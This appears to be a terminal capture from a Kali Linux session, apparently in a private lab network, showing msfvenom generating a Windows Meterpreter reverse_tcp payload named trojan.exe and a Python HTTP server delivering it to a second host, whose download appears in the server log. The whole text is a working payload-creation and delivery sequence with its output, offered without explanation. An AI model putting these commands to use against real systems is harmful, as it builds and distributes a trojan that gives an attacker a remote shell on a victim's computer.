 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.11 -f exe -o trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: trojan.exe
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.2.102 - - [08/Aug/2024 13:18:47] "GET / HTTP/1.1" 200 -
10.0.2.102 - - [08/Aug/2024 13:18:48] code 404, message File not found
10.0.2.102 - - [08/Aug/2024 13:18:48] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.102 - - [08/Aug/2024 13:18:51] "GET /trojan.exe HTTP/1.1" 200 -